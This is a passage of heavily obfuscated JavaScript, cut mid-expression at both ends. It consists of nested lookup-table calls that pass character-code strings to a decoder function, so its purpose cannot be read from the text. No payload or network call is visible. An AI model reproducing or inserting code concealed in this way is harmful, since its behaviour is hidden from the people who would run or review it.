__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x